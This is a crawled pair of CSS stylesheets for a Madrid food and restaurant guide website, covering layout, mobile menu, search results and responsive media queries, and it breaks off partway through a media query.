div#cards-grid > div.box-card-grid{width:100%; overflow:hidden;}
div.box-card-grid > img{width:100%; height:200px; object-fit: cover;}
div.box-card-grid > a > div.card-content{padding:15px; background-color:var(--gastronomia); margin-top:-2px; color:#FFF;}
div.card-content-guias{background-color:var(--guias) !important; text-align:center;}
div.box-card-grid > div.card-content > h2{font-size:19px; font-family:var(--avenir); color:#FFF;}
div#content-cards-grid{margin-bottom:45px; display:block;}

/* Presentacion Municipio */
#presentacion-municipio{
	font-family:var(--quicksand);
}
#presentacion-municipio .ancho-limitado-new {
    display: flex;
    flex-wrap: wrap;
	margin-top:20px;
}

div.asociados-grid > div.asociado-item > img{
	width:100%;
	height:250px;
	object-fit:cover;
	object-position:top;
}

#presentacion-municipio .box-left-municipio,
#presentacion-municipio .box-right-municipio {
    flex: 1 1 50%;
    box-sizing: border-box;
    padding: 10px;
}

#presentacion-municipio .box-left-municipio{
	padding:0px 10px 0px 10px;
}

#presentacion-municipio .box-left-municipio img {
    width: 100%; 
    height: 450px;
	object-fit: cover;
}

@media (max-width: 768px) {
    #presentacion-municipio .box-left-municipio,
    #presentacion-municipio .box-right-municipio {
        flex: 1 1 100%;
		padding-top:0px;
    }
}

div#presentacion-municipio {
    position: relative;
}

div.title-box-municipio {
    background-color: #830394;
    position:relative;
    width: 95%;
	margin:0 auto;
	display:block;
}

div.title-box-municipio > h1 {
    font-size: 75px;
    font-family: 'Reenie Beanie';
    text-align: center;
    color: #FFF;
    padding: 30px;
    box-sizing: border-box;
}

.info-general-municipio{
	line-height:30px;
}

.asociados-grid {
	display:grid;
	grid-template-columns:repeat(auto-fill, minmax(300px, 1fr));
	gap: 20px;
	margin-bottom:45px;
	padding:0px 40px;
}
.asociado-item {
	flex:1 1 250px;
	box-sizing: border-box;
	border: 1px solid #ddd;
	padding: 10px;
	border-radius: 5px;
	background-color: #830594;
	-webkit-transition: all 0.4s ease-in;
	-moz-transition: all 0.4s ease-in;
	-o-transition: all 0.4s ease-in;
	transition: all 0.4s ease-in;
}

.asociado-item:hover {
	background-color: #830594a1;
}

.asociado-item > a > h3{
	font-family:var(--quicksand);
	padding-top:15px;
	color:#FFF;
	text-align: center;
	font-size:19px;
	padding-bottom:10px;
}
.asociado-thumbnail img {
	width: 100%;
	height: auto;
	border-radius: 5px;
	height:250px;
	object-fit: cover;
}
.asociado-excerpt {
	margin-top: 10px;
}

div.mapa-municipio-asociados{
	margin:100px auto 60px auto;
}

/* Pagina de Taxonomia Asociados */
#info-categoria-asociado {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    margin-bottom: 20px;
	margin-top:60px;
	padding:0px 30px;
}

.box-info-catasociado {
    flex: 1 1 45%; /* Ajusta el tamaño de las columnas */
    box-sizing: border-box;
	display:block;
}

.box-info-catasociado:first-child > img{
	height:550px;
	object-fit:cover;
	width:100%;
}

.box-info-catasociado:last-child{
	padding-left:20px;
	box-sizing: border-box;
}

.box-info-catasociado:last-child > div.description-box-info-catasociado > p{
	font-size:clamp(16px, 1.5vw, 19px);
	font-family:var(--quicksand);

}

.box-info-catasociado > h1{
	font-family:var(--reenie);
	font-size:75px;
	color:var(--gastronomia);
}

.box-info-catasociado > h2{
	font-family:var(--barlow);
	margin-top: 10px;
    font-weight: 500;
    font-size: 20px;
    font-style: italic;
    display: block;
}

.box-info-catasociado img {
    max-width: 100%;
    height: auto;
    display: block;
}

@media (max-width: 768px) {
    #info-categoria-asociado {
        flex-direction: column;
    }

    .box-info-catasociado {
        flex: 1 1 100%;
    }
}


.grid-container {
	display: grid;
	grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
	gap: 20px;
}

.grid-item {
	padding: 10px;
	text-align: center;
}

.grid-item-inner{
	height:380px;
}

.grid-item-inner > a > img {
	max-width: 100%;
	height: 260px;
	object-fit: cover;
}

.grid-item img {
	max-width: 100%;
	height: auto;
}

.grid-item h2 {
	font-size: 1.2em;
	margin: 10px 0 0;
}

@media (max-width: 768px) {
	.grid-container {
		grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
	}
}

@media (max-width: 480px) {
	.grid-container {
		grid-template-columns: 1fr;
	}
}

/* Menú Movil */
.menu-container {
	position: fixed;
	top: 0;
	left: -25%;
	width: 25%;
	height: 100%;
	background-color:#FFF;
	transition: left 0.3s ease;
	overflow-y: auto;
	z-index: 999;
	box-shadow: 2px 0 5px rgba(0, 0, 0, 0.5);
}

/* Clase para mostrar el menú */
.menu-container.active {
	left: 0;
}

/* Estilos para el menú de WordPress */
#menu-movil {
	padding: 60px 20px 20px;
	color: white;
}

#menu-movil-nav ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

#menu-movil-nav li {
	margin-bottom: 10px;
}

#menu-movil-nav a {
	display: block;
	color: #000;
	text-decoration: none;
	padding: 10px;
	border-radius: 5px;
	transition: background 0.3s;
	font-family:var(--avenir);
	font-size:20px;
	font-weight:200;
	-webkit-transition: all 1.2s ease-in;
	-moz-transition: all 1.2s ease-in;
	-ms-transition: all 1.2s ease-in;
	-o-transition: all 1.2s ease-in;
	transition: all 1.2s ease-in
}

#menu-movil-nav a:hover {
	background: rgba(255, 255, 255, 0.486);
}


/* Estilos para submenús */
#menu-movil-nav .sub-menu {
	padding-left: 20px;
	max-height: 0;
	overflow: hidden;
	transition: max-height 0.3s ease;
}

#menu-movil-nav .menu-item-has-children > a {
	position: relative;
}

#menu-movil-nav .menu-item-has-children > a:after {
	content: '+';
	position: absolute;
	right: 85px;
	transition: transform 0.3s;
}

#menu-movil-nav .menu-item-has-children.active > a:after {
	transform: rotate(45deg);
}

#menu-movil-nav .menu-item-has-children.active > .sub-menu {
	max-height: 500px;
	padding-top:10px;
}

.menu-overlay{
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.5);
	z-index:998;
	display:none;
}

.menu-overlay.active{
	display:block;
}

div.logo-menu-movil{
	width:100%;
	text-align:center;
	padding-top:20px;
	border-bottom:3px solid red;
	background-color:#FFF;
}

div.logo-menu-movil > a > img{
	width:140px;
}

div.guia-participantes{
	margin:40px auto;
	display:block;
}

div.guia-participantes > h2{
	width:100%;
	color:var(--guias);
	box-sizing: border-box;
	font-family:var(--avenir);
	font-size:25px;
	text-align:center;
	padding:10px 20px;
	font-size:45px;
	font-weight:500;
}

/* Buscador */

.search-title {
    font-size: 24px;
    color: #333;
}

.search-results-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 20px;
    margin-bottom: 30px;
}

.search-result-item {
    border: 1px solid #ddd;
    border-radius: 8px;
    overflow: hidden;
    transition: transform 0.3s ease;
}

.search-result-item:hover {
    transform: translateY(-5px);
    box-shadow: 0 5px 15px rgba(0,0,0,0.1);
}

.result-thumbnail img {
    width: 100%;
    height: 200px;
    object-fit: cover;
}

.result-content {
    padding: 15px;
}

.result-title {
    font-size: 19px;
    margin: 0 0 10px 0;
	font-family:var(--avenir);
	padding:10px 0px;
}

.result-title a {
    color: #333;
    text-decoration: none;
}

.result-meta {
    font-size: 14px;
    color: #666;
    margin-bottom: 10px;
}

.result-type {
	display: block;
    text-align: center;
    padding: 3px 8px;
    border-radius: 12px;
    margin-right: 10px;
    font-family: var(--barlow);
    background-color: #ce1809;
    color: white;
	font-size:16px;
}

h2.search-type-title{
	background-color: #ce1809;
    color: #fFF;
    font-family: var(--avenir);
    padding: 10px 15px;
    text-align: center;
    margin-bottom: 20px;
}

.result-excerpt {
    font-size: 14px;
    color: #666;
    line-height: 1.5;
	font-family:var(--quicksand);
}

.result-excerpt > p{
	margin-top:0px;
}

.no-results {
    text-align: center;
    padding: 50px 0;
}

.pagination {
    text-align: center;
    margin-top: 30px;
}

.pagination .page-numbers {
    padding: 5px 10px;
    margin: 0 5px;
    border: 1px solid #ddd;
    border-radius: 4px;
    text-decoration: none;
    color: #333;
}

.pagination .current {
    background: #333;
    color: #fff;
}

/* Footer ajustes */
.list-container {
    max-height: 195px; /* Altura para mostrar 5 elementos */
    overflow: hidden;
    position: relative;
    transition: max-height 0.3s ease;
}

.list-container.expanded {
    max-height: 1000px; /* Altura suficiente para mostrar todos los elementos */
}

.expand-btn {
    text-align: left;
    cursor: pointer;
    color: #c0c0c0;
    padding: 10px 0;
    user-select: none;
    font-family: var(--barlow);
}

.expand-btn:hover {
    text-decoration: underline;
}

/* Barra Movil */

div#barra-movil{
	display:none;
	position:fixed;
	bottom:0px;
	left:0px;
	width:100vw;
	z-index:99999;
	background: rgb(63,62,62);
    background: linear-gradient(180deg, rgba(63,62,62,1) 0%, rgba(0,0,0,1) 100%);
	padding-bottom: env(safe-area-inset-bottom);
}

div#barra-movil > div.content-barra-movil{
	display:flex;
	flex-direction:row;
	justify-content: space-between;
	align-items:center;
	padding:10px 30px;
	box-sizing: border-box;
}

div#barra-movil > div.content-barra-movil > a{
	display:flex;
	flex-direction:column;
	align-items:center;
	color:#FFF;
	font-family:var(--avenir);
	gap:8px;
	font-weight:300;
	font-size:13px;
}

div#barra-movil > div.content-barra-movil > a > svg{
	width:25px;
	height:25px;
}


div.content-barra-movil > div > form{
	position: relative;
}

div.content-barra-movil > div >form > button.search-submit{
	position: absolute;
    right: 7px;
    top: 8px;
    background-color: transparent;
    border: none;
    cursor: pointer;
    font-size: 17px;
}

div.content-barra-movil > div > form > button.search-submit > i{
	color:#FFF;
}

div.content-barra-movil > div>  form > input{
	border:1px solid var(--black);
	border-radius:5px;
	padding:8px 20px;
	font-family:var(--barlow);
	font-size:15px;
	width:130px;
	background-color:#555555;
}

div.content-barra-movil > div > form > input::placeholder{
	color:#FFF;
}

section#block-movil-home-type{
	display:none;
}

div.box-item-movil-home-type {
    padding: 35px 25px;
    box-sizing: border-box;
    position: relative;
}

div.image-box-movil-home-type {
    height: 400px;
    background-size: cover;
    position: relative;
}

div.image-box-movil-home-type::before{
	content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  /* Gradiente negro de abajo fuerte a arriba suave */
  background: linear-gradient(
    to top,
    rgba(0, 0, 0, 0.7) 0%,
    rgba(0, 0, 0, 0.3) 50%,
    rgba(0, 0, 0, 0) 100%
  );
  z-index: 1;
}

div.overlay-image-box-movil {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    -background-color: rgba(206, 24, 10, 0.82);
	background-blend-mode: multiply;
    z-index: 1;
}

div.text-overlay-container {
    position: absolute;
    bottom:10px;
	left:10px;
    z-index: 2;
    padding: 10px;
    border-radius: 5px;
}

div.text-overlay-image-box-movil {
    color: white;
    font-size: 31px;
    text-align: left;
}

div.content-box-movil-home-type{
	padding:10px 20px;
	font-family:var(--quicksand);
	border-left:2px solid red;	
	margin-top:20px;
}

div.content-box-movil-home-type > p{
	margin-top:0px;
	font-size:clamp(16px, 2vw, 22px);
	font-family:var(--avenir);
	color:black;
	font-weight:100;
}

label.sobre-image-box-movil{
	color:#FFF;
	text-transform:uppercase;
	right:-20px;
	top:25px;
	position:absolute;
	z-index:5;
	padding:10px 10px 10px 60px;
	font-family:var(--barlow);
	font-size:clamp(16px, 2vw, 25px);
}

div#children-categories-movil{
	display:none;
}


div.button-box-categorias-movil{
	width:100vw;
}
div.button-box-categorias-movil > button{
	border: none;
    width: 100vw;
    padding: 20px;
    font-family: var(--avenir);
    background-color: #ce180a;
    color: #FFF;
}

div#box-categories-page-movil > .ancho-limitado-new{
	display:flex;
	flex-direction:column;
}

.no-planes-asociado{
	font-family:var(--barlow);
	font-size:20px;
	text-align:center;
	margin-top:45px;
	margin-bottom:45px;
}

/* Personalizar Iconos */
.menu-inicio > a{
	background: linear-gradient(90deg, rgba(255, 255, 255, 1) 0%, rgba(214, 214, 214, 1) 100%);
}

ul#menu-menu-movil-web > li:first-child > a:hover, ul#menu-menu-movil-web > li:last-child > a:hover{
	background-color:#FFF;
}

ul#menu-menu-movil-web > li:first-child > a::before, ul#menu-menu-movil-web > li:last-child > a::before{
	content:"\f015";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 10px;
	color:#787878
}

.menu-gastronomia > a{
	background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(252,134,136,1) 100%);
}
.menu-gastronomia > a::before{
	content:"\f2e7";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 10px;
	color:#787878;
}

.menu-planes-eventos > a{
	background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(92,207,215,1) 100%);
}
.menu-planes-eventos > a::before{
	content:"\f5a0";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 10px;
	color:#787878;
}

.menu-distritos > a{
	background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(229,198,105,1) 100%);
}

.menu-distritos > a::before{
	content:"\e587";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 10px;
	color:#787878;
}

.menu-bebidas > a{
	background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(91,204,129,1) 100%);
}

.menu-bebidas > a::before{
	content:"\e4f4";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 20px;
	color:#787878;
}

.menu-municipios > a{
	background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(199,85,214,1) 100%);
}

.menu-municipios > a::before{
	content:"\f1ad";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 20px;
	color:#787878;
}

#menu-item-9836 > a{
	background: #FFF;
background: linear-gradient(90deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 0%, rgba(166, 104, 104, 0.87) 62%);
}

#menu-item-9836 > a::before{
	content:"\f02d";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 20px;
	color:#787878;
}

/* Cambios asociados */
div.right-contenido-asociado{
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	gap: 10px;
	padding:0px 40px;
	box-sizing: border-box;
}

div.right-contenido-asociado > div.content-right-asociado{
	flex: 0 0 70%; /* Crece, encoge, tamaño mínimo */
	padding: 20px;
	text-align: center;
}

div.right-contenido-asociado > div.content-right-asociado > ol.wp-block-list, div.right-contenido-asociado > div.content-right-asociado > ul{
	font-family:var(--quicksand);
	font-size:17px; 
	line-height: 1.5;
	list-style: decimal;
	padding-left: 1rem;
	text-align: left;
}
div.right-contenido-asociado > div.content-right-asociado > ul{
	list-style: disc;
}

div.right-contenido-asociado > div#zona-asociados-details{
	flex: 1;
	padding-top:45px;
}

div.info-zona-asociados{
	background-color:rgb(250 250 250);
	padding:20px;
	box-sizing: border-box;;
	text-align:left;
}

div.zona-asociados-details-plus{
	background-color:rgb(250 250 250);
	padding:20px;
	box-sizing: border-box;;
	text-align:center;
}

div.zona-asociados-details-plus:nth-child(1){
	margin-bottom:20px;
}

div.zona-asociados-details-plus:nth-child(2){
	margin-bottom:25px;
}

div.zona-asociados-details-plus > h3{
	font-family:var(--reenie);
	font-size:clamp(36px, 2vw, 40px);
	color:var(--gastronomia);
	margin-bottom:10px;
}

div.info-zona-asociados > h2{
	font-family:var(--reenie);
	font-size:clamp(16px, 2vw, 39px);
	color:var(--gastronomia);
	text-align:center;
	margin-bottom:25px;
}

div.box-gris-info{
	background-color:#f8f8f8;
	padding:30px 45px;
	box-sizing:border-box;
	text-align:left;
}

div.box-gris-info > a{
	font-family:var(--barlow);
	padding:7px 40px;
	color:#FFF;
	border-radius:5px;
	background-color:#fa8688;
}

.boton-ver-carta{
	font-family:var(--barlow);
	padding:7px 40px;
	color:#FFF;
	border-radius:5px;
	background-color:#fa8688;
}

div.box-gris-info > h2{
	font-size:clamp(20px, 2vw, 30px);
	margin-bottom:15px;
	display:block;
	font-family:var(--barlow);
	margin-bottom:35px;
}

span.icon{
	font-family:var(--barlow);
	width:100%;
	display:block;
	margin-bottom:25px;
}

span.icon > a{
	color:#787878;
}

hr.separador-info-details{
	background-color:var(--gastronomia);
	width:100%;
	height:5px;
	margin-bottom:25px;
}

div.info-zona-asociados > a{
	background-color: #fa8688;
    width: 100%;
    display: block;
    text-align: center;
    padding: 10px;
    box-sizing: border-box;
    color: #FFF;
    font-family: 'Roboto';
	-webkit-transition: all 0.4s ease-in;
	-moz-transition: all 0.4s ease-in;
	-o-transition: all 0.4s ease-in;
	transition: all 0.4s ease-in;
}

div.info-zona-asociados > a:hover{
	background-color: #ce180a;
}

div.box-tags-details{
	margin-top:20px;
	display:block;
}

div.box-tags-details > h3{
	font-family:var(--quicksand);
	font-size:clamp(16px, 2vw, 20px);
	color:var(--gastronomia);
	text-align:center;
	margin-bottom:25px;
}

div.box-tags-details > ul.tags-list{
	display:flex;
	flex-direction:row;
	flex-wrap:wrap;
	gap:10px;
	justify-content:center;
	margin-top:45px;
}

ul.tags-list > li{
	padding: 10px 15px;
    background-color: #e6e6e6;
    border-radius: 5px;
	-webkit-transition: all 0.4s ease-in;
	-moz-transition: all 0.4s ease-in;
	-o-transition: all 0.4s ease-in;
	transition: all 0.4s ease-in;
	cursor:pointer;
}

ul.tags-list > li:hover{
	background-color: var(--gastronomia	);
}

ul.tags-list > li:hover > a{
	text-decoration:none;
	color:#FFF;
}

ul.tags-list > li > a{
	color:#5c5c5c;
	font-family:var(--barlow);
	font-size:clamp(12px, 2vw, 16px);	
}

/* TAGS LIST */
ul.tags-list-2 > li{
	padding: 10px 15px;
    background-color: #e6e6e6;
    border-radius: 5px;
	-webkit-transition: all 0.4s ease-in;
	-moz-transition: all 0.4s ease-in;
	-o-transition: all 0.4s ease-in;
	transition: all 0.4s ease-in;
	cursor:pointer;
	display:flex; 
	align-items: center;
	font-family:var(--barlow);
	margin-bottom:10px;
}

ul.tags-list-2 > li > img{
	width:30px;
	padding-right:10px;
}

ul.tags-list-2 > li:hover{
	background-color: var(--gastronomia	);
}

ul.tags-list-2 > li:hover > a{
	text-decoration:none;
	color:#FFF;
}

ul.tags-list-2 > li > a{
	color:#5c5c5c;
	font-family:var(--barlow);
	font-size:clamp(12px, 2vw, 16px);	
}

div.zona-asociados-details-plus > img.logo-hosteleria-sostenible{
	width:250px;
	margin-top:25px;
}

div.zona-asociados-details-plus > a > img.rosco-sostenibilidad{
	width:100%;
	cursor:pointer;
}

div.share-asociado{
	width:100%;
	display:block;
	text-align:center;
	margin:45px auto;
}

div.redes-sociales-asociado{
	margin:30px auto;
	display:flex;
	flex-direction:row;
}

div.redes-sociales-asociado > a > span{
	font-size:23px;
	display:block;
	margin:0px 20px 0px 0px;
	color:var(--gastronomia);
}

/* Platino verde */
div.platino-verde-box > img{
	width:80px;
	margin:40px auto;
	display:block;
}

div.platino-verde-box > label{
	font-family:var(--barlow);
}

div.acf-logos{
	display:flex;
	flex-direction:row;
	align-items: center;
	gap:20px;
	margin-bottom:60px;
}

div.acf-logos > img{
	width:140px;
	object-fit:contain;
}

div.botones-anclas-municipio{
	width:100%;
	max-width:1200px;
	margin:0px auto 40px auto;
	display:block;
	text-align:center;
}

div.botones-anclas-municipio > button{
	background-color: #FFF;
    padding: 10px 20px;
    border: 4px solid #831094;
    font-family: 'Barlow';
    font-size: 16px;
    color: #831094;
	cursor:pointer;
	-webkit-transition: all 0.3s ease-in;
	-moz-transition: all 0.3s ease-in;
	-o-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
}

div.botones-anclas-municipio > button:hover{
	background-color: #831094;
	color: #FFF;
}

input.wpcf7-text{
	font-family: 'Avenir LT Std' !important;
    font-size: 19px;
}


--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/responsive.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700
body_size: 3341
content:
@media only screen and (max-width:1752px){
	#secciones-portada .enlace-portada{ background-size: auto 100% !important; }
	#secciones-portada .enlace-portada:hover{ background-size: auto 105% !important; }
}

@media only screen and (max-width:1450px){
	#secciones-portada .enlace-portada .hover-info .interior-hover-info{ padding-top: 15%; }

	#cabecera-evento{ width: 100%; overflow-x: hidden; }
	#slider-cabecera{ width: 130%; margin-left: -15%; }
}

@media only screen and (max-width:1325px){
	#menu-menu-principal > li > a, #enlace-newsletter{ padding: 8px 8px 8px 10px; }
}

@media only screen and (max-width:1275px){
	#zona-derecha-cabecera{ float: none; clear: both; }
	#enlace-newsletter{ margin-bottom: 0; }
	#redes-sociales{ padding-top: 0; }
	#menu-superior{ padding-top: 10px; }
	#menu-menu-principal > li > a, #enlace-newsletter{ padding: 8px 20px; }
	#menu-menu-principal > li{ padding: 0 12px; }
	#menu-menu-principal > li:first-child{ padding-left: 0; }
	#menu-menu-principal > li.ultimo{ padding-right: 0; }
	#logo{ margin-top: 10px; }

	#banner-inicial h2, #title h1{ font-size: 60px; }
}

@media only screen and (max-width:1225px){
	#formulario-suscripcion-single #interior-formulario input{ width: 30vw; }
}

@media only screen and (max-width:1200px){
	#secciones-portada .enlace-portada .hover-imagen{ padding-top: 20%; padding-bottom: 40%; }
	#secciones-portada .enlace-portada .hover-info .interior-hover-info{ padding-top: 10%; }

	#contenedor-asociados, #contenedor-actividades{ max-width: 1050px; margin: 0 auto; }
	#asociados-evento .asociado, #actividades-evento .actividad, #distritos-evento .distrito{ width: 47.5%; float: left; margin: 2.5%; }
	#asociados-evento .todos .asociado:nth-child(3n+1), #asociados-evento .restaurantes .asociado.rest-tercio-0, #asociados-evento .comercios .asociado.com-tercio-0, #actividades-evento .actividad:nth-child(3n+1), #distritos-evento .distrito:nth-child(3n+1){ clear: none; margin-left: 2.5%; }
	#asociados-evento .todos .asociado:nth-child(3n), #asociados-evento .restaurantes .asociado.rest-tercio-2, #asociados-evento .comercios .asociado.com-tercio-2, #actividades-evento .actividad:nth-child(3n), #distritos-evento .distrito:nth-child(3n){ clear: none; margin-right: 2.5%; }
	#asociados-evento .todos .asociado:nth-child(2n+1), #asociados-evento .restaurantes .asociado.rest-medio-0, #asociados-evento .comercios .asociado.com-medio-0, #actividades-evento .actividad:nth-child(2n+1), #distritos-evento .distrito:nth-child(2n+1){ clear: left; margin-left: 0; }
	#asociados-evento .todos .asociado:nth-child(2n), #asociados-evento .restaurantes .asociado.rest-medio-1, #asociados-evento .comercios .asociado.com-medio-1, #actividades-evento .actividad:nth-child(2n), #distritos-evento .distrito:nth-child(2n){ clear: right; margin-right: 0; }

	#slider-cabecera{ width: 150%; margin-left: -25%; }

	#selector-asociados-distritos{ padding: 20px 5%;}
}

@media only screen and (max-width:1100px){
	#cabecera-derecha{ position: static; }
	#menu-menu-principal > li{ padding: 0 2px; }

	#formulario-suscripcion-single #interior-formulario input{ width: 24vw; }

	#slider-cabecera{ width: 170%; margin-left: -35%; }
}

@media only screen and (max-width:1050px){
	#secciones-portada .enlace-portada .hover-imagen{ padding-top: 40%; padding-bottom: 40%; }
	#secciones-portada .enlace-portada .hover-info .interior-hover-info{ padding-top: 20%; }
}

@media only screen and (max-width:1000px){
	#menu-menu-principal > li > a, #enlace-newsletter{ padding: 8px 10px; }

	.destacado{ overflow-x: hidden; }
	.destacado img{ max-width: 120%; width: 120%; position: relative; left: -10%; }

	#entradas-portada, #sidebar-portada{ width: 100%; float: none; clear: both; }
	#entradas-portada{ margin-bottom: 50px; }
	#facebook-sidebar-portada{ width: 47.5%; float: left; }
	#twitter-sidebar-portada{ width: 47.5%; float: right; }

	#listado .asociado, #listado .asociado:nth-child(3n+1), #listado .asociado:nth-child(3n), #planes-eventos .elemento-pe, #planes-eventos .elemento-pe:nth-child(3n+1), #planes-eventos .elemento-pe:nth-child(3n){ width: 49%; margin: 0 1% 2%; }
	#listado .asociado:nth-child(2n+1), #planes-eventos .elemento-pe:nth-child(2n+1){ margin-left: 0; }
	#listado .asociado:nth-child(2n), #planes-eventos .elemento-pe:nth-child(2n){ margin-right: 0; }

	#contenido-asociado, #sidebar-asociado{ width: 100%; float: none; clear: both; }
	#sidebar-asociado{ margin-top: 50px; }
	#sidebar-asociado #ver-mapa{ margin-left: 0; }

	#single-asociado #compartir{ padding-top: 40px; }
	#single-blog #etiquetas-blog, #single-asociado #etiquetas-blog{ padding-right: 0; clear: both; padding-top: 40px; margin-top: 0; }

	#formulario-suscripcion-single h4{ float: none; text-align: center; line-height: normal; }
	#formulario-suscripcion-single #interior-formulario{ float: none; position: relative; }
	#formulario-suscripcion-single #interior-formulario input{ display: block; width: 100%; padding: 7px 150px 8px 0 !important; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
	#formulario-suscripcion-single #interior-formulario button{ position: absolute; top: 0; right: 0; }
	#bloque-botones-asociado{
		flex-wrap: wrap;
	}

	#selector-asociados-distritos{ padding: 20px 1.5%;}
}

@media only screen and (max-width:950px){
	#secciones-portada .enlace-portada .hover-imagen{ padding-top: 30%; padding-bottom: 50%; }
	#secciones-portada .enlace-portada .hover-info .interior-hover-info{ padding-top: 10%; }
	#secciones-portada .enlace-portada .hover-info .interior-hover-info p{ margin: 20px auto; }

	#instagram-footer .ri-grid ul li{ width: 25% !important; height: 25vw !important; }
	#instagram-footer .ri-grid ul li a{ width: 100% !important; background-size: auto 100% !important; }
}

@media only screen and (max-width:925px){
	#buscador-restaurantes .un_tercio, #buscador-restaurantes .dos_tercios{ width: 100%; float: none; clear: both; margin: 0 0 10px; }
	#buscador-restaurantes .un_tercio.ultimo{ margin-bottom: 0; }
}

@media only screen and (max-width:900px){
	#zona-derecha-cabecera{ display: inline-block; }
	#redes-sociales{ padding-top: 20px; position: relative; z-index: 1000; }
	#logo{ margin-top: 0; position: relative; }
	#enlace-newsletter{ position: relative; z-index: 1000; }

	#mostrar-menu{ position: relative; z-index: 1000; display: inline-block; font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; background: #FFF; color: #000; padding: 8px 10px; border: 1px solid #FFF; cursor: pointer; margin-left: 10px; margin-bottom: 25px; -webkit-transition: all 0.35s ease-in; -moz-transition: all 0.35s ease-in; -o-transition: all 0.35s ease-in; transition: all 0.35s ease-in; }
	#mostrar-menu:hover{ background: #E4A60E; border-color: #E4A60E; }
	header.scrolled #mostrar-menu:hover{ background: #FFF; border-color: #CCC; }

	#menu-superior, header.scrolled #menu-superior{ position: fixed; right: 0; top: 0; padding: 0; height: 100%; width: 0; -webkit-transition: width 0.35s ease-in; -moz-transition: width 0.35s ease-in; -o-transition: width 0.35s ease-in; transition: width 0.35s ease-in; }
	#menu-superior.activo, header.scrolled #menu-superior.activo{ width: 33.33%; }
	#menu-superior > div, header.scrolled #menu-superior > div{ background: rgba(255,255,255,0.95); margin: 88px 0 0; padding-bottom: 20px; height: 100%; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
	#menu-menu-principal > li{ border-left: none !important; display: block; }
	#menu-menu-principal > li:first-child{ padding-top: 10px; }
	#menu-menu-principal > li.dropdown::before{ font-family: FontAwesome; content:"\f104"; float: left; font-size: 20px; position: relative; top: 12px; left: 7.5%; -webkit-transition: width 0.35s ease-in; -moz-transition: width 0.35s ease-in; -o-transition: width 0.35s ease-in; transition: width 0.35s ease-in; }
	#menu-menu-principal > li.dropdown::after{ content:""; width: 100%; height: 45px; position: absolute; left: 0; margin-top: -45px; z-index: 1100; }
	#menu-menu-principal > li:hover.dropdown::before{ color: #E4A60E; }
	#menu-menu-principal > li.activo.dropdown::after{ z-index: 900; }
	#menu-menu-principal > li > a{ position: relative; z-index: 1000; margin: 0 7.5%; padding: 15px 0 15px 15px; border: none; display: block; border-top: 1px dashed #888 !important; -webkit-transition: all 0.35s ease-in; -moz-transition: all 0.35s ease-in; -o-transition: all 0.35s ease-in; transition: all 0.35s ease-in; }
	#menu-menu-principal > li > a:hover{ color: #E4A60E !important; }
	#menu-menu-principal > li:first-child > a{ border: none !important; }
	#menu-menu-principal > li.ultimo > a{ padding-bottom: 0; }

	#menu-menu-principal > li > .sub-menu{ display: none; width: 200%; height: 100%; top: 88px; left: auto; right: 100%; background: rgba(38,38,38,0.95); border: 1px solid #3d3d3d; padding: 25px 0 113px; text-align: left; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
	#menu-menu-principal > li:hover > .sub-menu{ display: block; }
	#menu-menu-principal > li > .sub-menu > li, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li{ width: 50%; border: none; padding: 0 7.5%; }
	#menu-menu-principal > li > .sub-menu > li:nth-child(2n+1), #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li:nth-child(2n+1){ clear: left; }
	#menu-menu-principal > li > .sub-menu > li:nth-child(2n), #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li:nth-child(2n){ clear: right; }
	#menu-menu-principal > li > .sub-menu > li.dropdown + li.dropdown + li.dropdown, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.dropdown + li.dropdown + li.dropdown{ margin-top: 20px; }

	#menu-menu-principal > li > .sub-menu > li.completo, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.completo{ padding-top: 30px; margin: 0  7.5%; }

	.destacado .hover-imagen h3, .destacado .info-destacado h3{ font-size: 24px; }

	#slider-cabecera{ width: 200%; margin-left: -100%; }
}

@media only screen and (max-width:856px){
	#secciones-portada{ width: 95%; margin: 0 auto; padding-bottom: 80px; }
	#secciones-portada .enlace-portada, #secciones-portada .enlace-portada.sin-actividades{ width: 100% !important; float: none; max-width: 500px; margin: 0 auto 20px; }
	#secciones-portada .enlace-portada .hover-imagen{ padding-top: 30% !important; padding-bottom: 30% !important; }
	#secciones-portada .enlace-portada .hover-info .interior-hover-info{ padding-top: 20% !important; }
